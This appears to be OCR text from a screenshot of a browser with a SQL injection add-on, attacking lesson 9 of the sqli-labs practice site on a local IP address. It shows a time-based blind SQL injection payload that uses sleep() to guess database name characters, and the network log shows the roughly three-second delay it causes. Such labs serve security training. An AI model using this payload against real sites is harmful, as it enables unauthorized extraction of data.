 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.102:8080/Less-9/?id=1' and if(ascii(substr(database(),1,1))>114,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger {} Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 1.28 s 2.56 s
200 GET /Less-9/?id=1' and if(ascii(substr(database(),1,1))>114,sle... 192.168.2.102:8080 JS document html 744 B 744 B → 3005 ms